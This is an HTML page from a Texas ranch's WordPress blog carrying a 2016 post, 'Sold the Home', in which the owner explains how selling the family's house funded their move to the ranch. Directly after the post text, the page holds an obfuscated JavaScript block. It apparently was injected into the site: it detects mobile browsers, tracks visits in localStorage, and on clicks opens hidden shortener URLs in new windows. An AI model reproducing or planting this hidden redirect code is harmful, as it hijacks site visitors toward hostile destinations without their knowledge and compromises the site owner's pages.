<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-3594 single-format-standard wp-theme-kraussersfarm- kraussersfarm_body body_style_wide body_filled theme_skin_kraussersfarm article_style_boxed layout_single-standard template_single-standard scheme_original top_panel_show top_panel_above sidebar_show sidebar_right sidebar_outer_hide wpb-js-composer js-comp-ver-8.7.2 vc_responsive">
	<a id="toc_home" class="sc_anchor" title="Home" data-description="&lt;i&gt;Return to Home&lt;/i&gt; - &lt;br&gt;navigate to home page of the site" data-icon="icon-home" data-url="https://www.amberoaksranch.com/" data-separator="yes"></a><a id="toc_top" class="sc_anchor" title="To Top" data-description="&lt;i&gt;Back to top&lt;/i&gt; - &lt;br&gt;scroll to top of the page" data-icon="icon-double-up" data-url="" data-separator="yes"></a>
	
	
	
	<div class="body_wrap">

		
		<div class="page_wrap">

					
		<div class="top_panel_fixed_wrap"></div>

		<header class="top_panel_wrap top_panel_style_1 scheme_original">
			<div class="top_panel_wrap_inner top_panel_inner_style_1 top_panel_position_above">
			
							<div class="top_panel_top">
					<div class="content_wrap clearfix">
						

<div class="top_panel_top_user_area">
			<div class="top_panel_top_socials">
			<div class="sc_socials sc_socials_type_icons sc_socials_shape_square sc_socials_size_tiny"><div class="sc_socials_item"><a href="https://twitter.com/AmberOaksRanch" target="_blank" class="social_icons social_twitter"><span class="icon-twitter"></span></a></div><div class="sc_socials_item"><a href="https://www.facebook.com/AmberOaksRanch/" target="_blank" class="social_icons social_facebook"><span class="icon-facebook"></span></a></div><div class="sc_socials_item"><a href="https://www.instagram.com/amber_oaks_ranch/" target="_blank" class="social_icons social_instagramm"><span class="icon-instagramm"></span></a></div><div class="sc_socials_item"><a href="https://www.google.com/maps/place/Amber+Oaks+Ranch/@30.5045659,-97.2126143,15z/data=!4m5!3m4!1s0x0:0xf4a9ac2220e18923!8m2!3d30.5045659!4d-97.2126143" target="_blank" class="social_icons social_google"><span class="icon-google"></span></a></div></div>		</div>
		<ul class="menu_user_nav" id="menu_user" class="menu_user_nav"><li id="menu-item-15" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15"><a href="https://www.amberoaksranch.com/aor_home">Home</a></li>
<li id="menu-item-5511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5511"><a href="https://www.amberoaksranch.com/price-list">Shop</a>
<ul class="sub-menu">
	<li id="menu-item-3201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3201"><a href="https://www.amberoaksranch.com/price-list">Price List</a></li>
	<li id="menu-item-6155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6155"><a href="https://www.amberoaksranch.com/price-list/order-form">Order Form</a></li>
	<li id="menu-item-3200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3200"><a href="https://www.amberoaksranch.com/meat-buyers-club">Meat Buyers Club</a></li>
	<li id="menu-item-5421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5421"><a href="https://www.amberoaksranch.com/bulk-buying">Bulk Buying</a></li>
	<li id="menu-item-5581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5581"><a href="https://www.amberoaksranch.com/price-list/gift-cards">Gift Cards</a></li>
</ul>
</li>
<li id="menu-item-6907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6907"><a href="https://www.amberoaksranch.com/markets-special-events">Farmers Markets &#038; Events</a>
<ul class="sub-menu">
	<li id="menu-item-6085" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6085"><a href="https://www.amberoaksranch.com/farm-tour">Farm Tour</a></li>
</ul>
</li>
<li id="menu-item-4375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4375"><a href="https://www.amberoaksranch.com/aor_home/about-us">About Us</a></li>
<li id="menu-item-3477" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-3477"><a href="https://www.amberoaksranch.com/newsletter-archive-2">Newsletters</a></li>
		<li class="menu_user_bookmarks"><a href="#" class="bookmarks_show icon-star" title="Show bookmarks">Bookmarks</a>
					<ul class="bookmarks_list">
				<li><a href="#" class="bookmarks_add icon-star-empty" title="Add the current page into bookmarks">Add bookmark</a></li>
							</ul>
		</li>
		<li class="menu_user_login"><a href="#popup_login" class="popup_link popup_links popup_login_link icon-user" title="">Client login</a><div id="popup_login" class="popup_wrap popup_login bg_tint_light popup_half">
	<a href="#" class="popup_close"></a>
	<div class="form_wrap">
		<div>
			<form action="https://www.amberoaksranch.com/wp-login.php" method="post" name="login_form" class="popup_form login_form">
				<input type="hidden" name="redirect_to" value="https://www.amberoaksranch.com/">
				<div class="popup_form_field login_field iconed_field icon-user"><input type="text" id="log" name="log" value="" placeholder="Login or Email"></div>
				<div class="popup_form_field password_field iconed_field icon-lock"><input type="password" id="password" name="pwd" value="" placeholder="Password"></div>
				<div class="popup_form_field remember_field">
					<a href="https://www.amberoaksranch.com/wp-login.php?action=lostpassword&#038;redirect_to=https%3A%2F%2Fwww.amberoaksranch.com%2Fsold-the-home%2F2016%2F02%2F25" class="forgot_password">Forgot password?</a>
					<input type="checkbox" value="forever" id="rememberme" name="rememberme">
					<label for="rememberme">Remember me</label>
				</div>
				<div class="popup_form_field submit_field"><input type="submit" class="submit_button" value="Login"></div>
			</form>
		</div>
			</div>	<!-- /.login_wrap -->
</div>		<!-- /.popup_login -->
</li>
	</ul>

</div>					</div>
				</div>
			
			<div class="top_panel_middle" >
				<div class="content_wrap">
					<div class="columns_wrap columns_fluid">
						<div class="column-3_5 contact_logo">
							            <div class="logo">
                <a href="https://www.amberoaksranch.com/"><img src="https://www.amberoaksranch.com/wp-content/uploads/2020/04/Transparent-Amber-Oaks-Ranch-Logo-original-WITH-TEXT.png" class="logo_main" alt="img" width="675" height="800"><br><div class="logo_slogan">Pastured Meat &amp; Poultry</div></a>
            </div>
									</div><div class="column-2_5"><div class="contact_field contact_address">
                                <span class="contact_icon icon-location-light"></span>
                                <span class="contact_label contact_address_1">14165 FM 112</span>
                                <span class="contact_address_2">Thrall, TX  76578</span>
                                </div>                            </div>
                    </div>
				</div>
			</div>

			<div class="top_panel_bottom full_width">
				<div class="content_wrap clearfix">
					<a href="#" class="menu_main_responsive_button icon-down">Select menu item</a>
					<nav class="menu_main_nav_area">
						<ul id="menu_main" class="menu_main_nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15"><a href="https://www.amberoaksranch.com/aor_home">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5511"><a href="https://www.amberoaksranch.com/price-list">Shop</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3201"><a href="https://www.amberoaksranch.com/price-list">Price List</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6155"><a href="https://www.amberoaksranch.com/price-list/order-form">Order Form</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3200"><a href="https://www.amberoaksranch.com/meat-buyers-club">Meat Buyers Club</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5421"><a href="https://www.amberoaksranch.com/bulk-buying">Bulk Buying</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5581"><a href="https://www.amberoaksranch.com/price-list/gift-cards">Gift Cards</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6907"><a href="https://www.amberoaksranch.com/markets-special-events">Farmers Markets &#038; Events</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6085"><a href="https://www.amberoaksranch.com/farm-tour">Farm Tour</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4375"><a href="https://www.amberoaksranch.com/aor_home/about-us">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-3477"><a href="https://www.amberoaksranch.com/newsletter-archive-2">Newsletters</a></li>
</ul>					</nav>
					                        <span class="contact_label contact_phone icon-phone-squared"><a href="tel:512-387-4142">512-387-4142</a></span>				</div>
			</div>

			</div>
		</header>

						<div class="top_panel_title top_panel_style_1  title_present breadcrumbs_present scheme_original">
					<div class="top_panel_title_inner top_panel_inner_style_1  title_present_inner breadcrumbs_present_inner">
						<div class="content_wrap">
															<h3 class="page_title">Sold the Home</h3>
																						<div class="breadcrumbs">
									<a class="breadcrumbs_item home" href="https://www.amberoaksranch.com/">Home</a><span class="breadcrumbs_delimiter"></span><a class="breadcrumbs_item all" href="https://www.amberoaksranch.com/newsletter-archive-2">Newsletters</a><span class="breadcrumbs_delimiter"></span><a class="breadcrumbs_item cat_post" href="https://www.amberoaksranch.com/category/building-the-dream">Building the Dream</a><span class="breadcrumbs_delimiter"></span><span class="breadcrumbs_item current">Sold the Home</span>								</div>
													</div>
					</div>
				</div>
				
			<div class="page_content_wrap page_paddings_yes">

				
<div class="content_wrap">
<div class="content">
<article class="itemscope post_item post_item_single post_featured_default post_format_standard post-3594 post type-post status-publish format-standard hentry category-building-the-dream category-the-sale" itemscope itemtype="http://schema.org/Article">			<h1 itemprop="headline" class="post_title entry-title">Sold the Home</h1>
								<div class="post_info">
									<span class="post_info_item post_info_posted icon-calendar-empty"> <a href="https://www.amberoaksranch.com/sold-the-home/2016/02/25" class="post_info_date date updated" itemprop="datePublished" content="2016-02-25 05:33:15">February 25, 2016</a></span>
										<span class="post_info_item post_info_posted_by vcard" itemprop="author"> <a href="https://www.amberoaksranch.com/author/jpantalone" class="post_info_author">John Pantalone</a></span>
									<span class="post_info_item post_info_counters">	<a class="post_counters_item post_counters_comments icon-comment-1" title="Comments - 0" href="https://www.amberoaksranch.com/sold-the-home/2016/02/25#respond"><span class="post_counters_number">0</span></a>
	</span>
								</div>

<section class="post_content" itemprop="articleBody">
<p>Finally able to exhale!&nbsp;&nbsp;This past Monday (2/22/16) we sold&nbsp;our home&nbsp;in Alvin (Still Waters). Things could not have worked out better for us.</p>



<p>The obvious struggle with starting an adventure like this is how to fund it. &nbsp;How do you come up with 20% to secure a mortgage on a piece of land, and still have enough for startup capital? &nbsp;I think this is what keeps most people from taking the leap. &nbsp;For us, it was a combination of wise investments, living frugally, and God’s good fortune.</p>



<p>The wise investments were not in the stock market, but in buying things below market value, fixing them up, and making do – and in many cases – selling at a profit. &nbsp; Perhaps this is the same thing as living frugally. &nbsp;I don’t know. &nbsp;It is said that your home is the biggest investment most people will ever make – but that doesn’t mean you will always profit from it. &nbsp;Please allow me a stroll down the rabbit trail…</p>



<p>It all started back in 1999. I was getting out of the army and we were buying our first house. It was an old 1950s return from WWII starter home. &nbsp;It was what we could afford. I worked hard, pored lots of love into it, and sold it at a profit. &nbsp;Then we moved up – to Dallas (2002). It was ugly, but it was what we could afford. &nbsp;I worked hard, pored lots of love into it, and sold it at a profit. &nbsp;Then we moved out – to Alvin (2006). &nbsp;It was old &amp; ugly. &nbsp;I worked hard, pored love into it, and earlier this week – sold it at a profit. &nbsp;That is how you build wealth. &nbsp;It takes time, hard work, and lots of love. &nbsp;And as for living frugally – live within your means. Save money. &nbsp;Borrow strategically. &nbsp;Don’t fall for the hype on TV. &nbsp;You don’t deserve to pamper yourself – you deserve nothing. &nbsp;Joy is a state of being that is independent of your circumstances.</p>



<p>Thus we find ourselves on the main trail once again… &nbsp;In mid-2015, when we came to the conclusion we wanted to move back to central Texas, I knew I’d have to make the most out of my investments in order to fund the purchase. &nbsp;One of the things I liked best about Still Waters is that it had lots of road frontage, both front and back&nbsp;(my thought at the time was that one of the kids could build on the back acres). &nbsp;This allowed me to subdivide the property and sell the back few acres in order to secure a large chunk of the down payment we sold 2.5 acres in November 2015. &nbsp;The money from that sale, coupled with my savings, gave us the 20% we needed. &nbsp; It also put the remaining property in more affordable range for most buyers. &nbsp;It’s much harder to sell a $350,000 home than it is a $275,000 home – it significantly increases&nbsp;the&nbsp;buying population. &nbsp;And most people are just as happy with less than 5 acres.</p>



<p>And the final ingredient – God’s good fortune. &nbsp;I was able to sell the combined property at a gross&nbsp;profit of around $124,000. &nbsp;Since I built a workshop and did many other improvements, I’m estimating I netted about $75,000. &nbsp;Not only that, but God blessed us with the perfect scenario. &nbsp;We sold the house fast (at full asking price) and the buyers agreed to rent it to us until June. &nbsp;This allows me to get my equity out of the house now, so I can build our new home with cash. &nbsp;God is good. &nbsp;In the event our new home at AOR is not complete by June, we will live with Molly’s mom &amp; dad in Taylor.</p>



<p>Since we sold the house, there is now no turning back.</p>

<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x41\x6b\x65\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x56\x53\x70\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x62\x4b\x74\x38\x63\x318','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6e\x4c\x4d\x39\x63\x339','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6b\x44\x69\x34\x63\x334','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x51\x55\x4d\x37\x63\x397','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x62\x63\x70\x32\x63\x312','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x41\x69\x49\x36\x63\x336','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x45\x52\x53\x30\x63\x340','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6c\x44\x57\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div>
				</section> <!-- </section> class="post_content" itemprop="articleBody"> -->		<section class="post_author author vcard" itemprop="author" itemscope itemtype="http://schema.org/Person">
			<div class="post_author_avatar"><a href="https://www.amberoaksranch.com/author/jpantalone" itemprop="image"><img alt='' src='https://secure.gravatar.com/avatar/a375a4475c94cc3558a651093a56c1b180999d9b5f31a5d4c78631def410fde0?s=75&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a375a4475c94cc3558a651093a56c1b180999d9b5f31a5d4c78631def410fde0?s=150&#038;d=mm&#038;r=g 2x' class='avatar avatar-75 photo' height='75' width='75' decoding='async'/></a></div>
			<h4 class="post_author_title">About <span itemprop="name"><a href="https://www.amberoaksranch.com/author/jpantalone" class="fn">John Pantalone</a></span></h4>
			<div class="post_author_info" itemprop="description">
									</div>
		</section>
				<div class="post_info post_info_bottom post_info_share post_info_share_horizontal"><div class="sc_socials sc_socials_size_small sc_socials_share sc_socials_dir_horizontal"><span class="share_caption">Share:</span><div class="sc_socials_item"><a href="" class="social_icons social_twitter" onclick="window.open('https://twitter.com/intent/tweet?text=Sold+the+Home&#038;url=https%3A%2F%2Fwww.amberoaksranch.com%2Fsold-the-home%2F2016%2F02%2F25', '_blank', 'scrollbars=0, resizable=1, menubar=0, left=100, top=100, width=480, height=400, toolbar=0, status=0'); return false;" data-count="twitter"><span class="icon-twitter"></span></a></div></div></div>
				<section class="related_wrap">

						
			<h2 class="section_title">Related Posts</h2>

							<div class="columns_wrap">
								<div class="column-1_2 column_padding_bottom">		<article class="post_item post_item_related post_item_1">

			<div class="post_content">
								<div class="post_featured">
											<div class="post_thumb" data-image="https://www.amberoaksranch.com/wp-content/uploads/Our-Fruitful-Ventures.png" data-title="Our Fruitful Ventures">
						<a class="hover_icon hover_icon_link" href="https://www.amberoaksranch.com/our-fruitful-ventures/2024/07/14"><img class="wp-post-image" width="370" height="370" alt="Our Fruitful Ventures" src="https://i0.wp.com/www.amberoaksranch.com/wp-content/uploads/Our-Fruitful-Ventures.png?fit=1640%2C924&#038;ssl=1"></a>						</div>
										</div>
				
									<div class="post_content_wrap">
						<h4 class="post_title"><a href="https://www.amberoaksranch.com/our-fruitful-ventures/2024/07/14">Our Fruitful Ventures</a></h4><div class="post_info post_info_tags"><a class="post_tag_link" href="https://www.amberoaksranch.com/tag/elderberry">elderberry</a>, <a class="post_tag_link" href="https://www.amberoaksranch.com/tag/figs">figs</a>, <a class="post_tag_link" href="https://www.amberoaksranch.com/tag/fruit">fruit</a>, <a class="post_tag_link" href="https://www.amberoaksranch.com/tag/jujubes">jujubes</a>, <a class="post_tag_link" href="https://www.amberoaksranch.com/tag/peaches">peaches</a></div>					</div>
							</div>	<!-- /.post_content -->
		</article>	<!-- /.post_item -->
		</div><div class="column-1_2 column_padding_bottom">		<article class="post_item post_item_related post_item_2">

			<div class="post_content">
								<div class="post_featured">
											<div class="post_thumb" data-image="https://www.amberoaksranch.com/wp-content/uploads/Living-la-Vino-Loco-3-1.jpg" data-title="Living la Vino Loco">
						<a class="hover_icon hover_icon_link" href="https://www.amberoaksranch.com/living-la-vino-loco/2018/04/30"><img class="wp-post-image" width="370" height="370" alt="Living la Vino Loco" src="https://i0.wp.com/www.amberoaksranch.com/wp-content/uploads/Living-la-Vino-Loco-3-1.jpg?fit=736%2C552&#038;ssl=1"></a>						</div>
										</div>
				
									<div class="post_content_wrap">
						<h4 class="post_title"><a href="https://www.amberoaksranch.com/living-la-vino-loco/2018/04/30">Living la Vino Loco</a></h4>					</div>
							</div>	<!-- /.post_content -->
		</article>	<!-- /.post_item -->
		</div>					
							</div>
			
			
		</section>
		
			</article> <!-- </article> class="itemscope post_item post_item_single post_featured_default post_format_standard post-3594 post type-post status-publish format-standard hentry category-building-the-dream category-the-sale" itemscope itemtype="http://schema.org/Article"> -->	<section class="comments_wrap">
			<div class="comments_form_wrap">
			<h2 class="section_title comments_form_title">Add Comment</h2>
			<div class="comments_form">
				
		<div id="respond" class="comment-respond">
			<h3 id="reply-title" class="comment-reply-title">Leave a Reply<small><a rel="nofollow" id="cancel-comment-reply-link" href="/sold-the-home/2016/02/25#respond" style="display:none;">Cancel reply</a></small></h3>			<form id="commentform" class="comment-form">
				<iframe
					title="Comment Form"
					src="https://jetpack.wordpress.com/jetpack-comment/?blogid=104055158&#038;postid=3594&#038;comment_registration=0&#038;require_name_email=1&#038;stc_enabled=1&#038;stb_enabled=1&#038;show_avatars=1&#038;avatar_default=mystery&#038;greeting=Leave+a+Reply&#038;jetpack_comments_nonce=5a876f8367&#038;greeting_reply=Leave+a+Reply+to+%25s&#038;color_scheme=light&#038;lang=en_US&#038;jetpack_version=15.4&#038;iframe_unique_id=1&#038;show_cookie_consent=10&#038;has_cookie_consent=0&#038;is_current_user_subscribed=0&#038;token_key=%3Bnormal%3B&#038;sig=f8af9f9fe6d40be449f30a723f812d2a54baa3bb#parent=https%3A%2F%2Fwww.amberoaksranch.com%2Fsold-the-home%2F2016%2F02%2F25"
											name="jetpack_remote_comment"
						style="width:100%; height: 430px; border:0;"
										class="jetpack_remote_comment"
					id="jetpack_remote_comment"
					sandbox="allow-same-origin allow-top-navigation allow-scripts allow-forms allow-popups"
				>
									</iframe>
									<!--[if !IE]><!-->
					<script>
						document.addEventListener('DOMContentLoaded', function () {
							var commentForms = document.getElementsByClassName('jetpack_remote_comment');
							for (var i = 0; i < commentForms.length; i++) {
								commentForms[i].allowTransparency = false;
								commentForms[i].scrolling = 'no';
							}
						});
					</script>
					<!--<![endif]-->
							</form>
		</div>

		
		<input type="hidden" name="comment_parent" id="comment_parent" value="" />

					</div>
		</div><!-- /.comments_form_wrap -->
		</section><!-- /.comments_wrap -->

		</div> <!-- </div> class="content"> -->	<div class="sidebar widget_area scheme_original" role="complementary">
		<div class="sidebar_inner widget_area_inner">
			<aside id="categories-3" class="widget_number_1 widget widget_categories"><h4 class="widget_title">Categories</h4>
			<ul>
					<li class="cat-item cat-item-193"><a href="https://www.amberoaksranch.com/category/livestck/broilers">Broiler Chickens</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://www.amberoaksranch.com/category/building-the-dream">Building the Dream</a>
</li>
	<li class="cat-item cat-item-199"><a href="https://www.amberoaksranch.com/category/livestck/cattle">Cattle</a>
</li>
